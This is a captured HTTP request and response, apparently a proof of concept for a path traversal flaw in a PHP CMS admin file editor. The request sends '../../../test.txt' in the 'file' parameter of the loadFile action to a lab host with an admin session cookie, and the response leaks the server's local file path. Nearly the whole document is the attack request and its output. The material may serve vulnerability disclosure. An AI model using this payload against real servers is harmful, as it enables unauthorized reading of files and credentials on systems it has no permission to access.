 GET /admin/index.php?module=editor/code&action=loadFile&type=plugins&
file=../../../test.txt HTTP/1.1
Host: 192.168.237.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: */*
Referer:
http://192.168.237.1/admin//index.php?module=editor/code&type=themes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1759675978;
page_iframe_url=http://192.168.237.1/index.php?lang=cn&pageset=1;
commentposter=emer; posterurl=http%3A%2F%2F192.168.237.1%2F; PHPSESSID
=6c2ed7a4755c4caf921d2622f07a05a5; admin=1
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Oct 2025 03:49:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/8.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: keep-alive, close
10 Content-Length: 58
11 Content-Type: text/html; charset=UTF-8
12
13 File not readable: D:\phpstudy_pro\WWW\plugins\\\\test.txt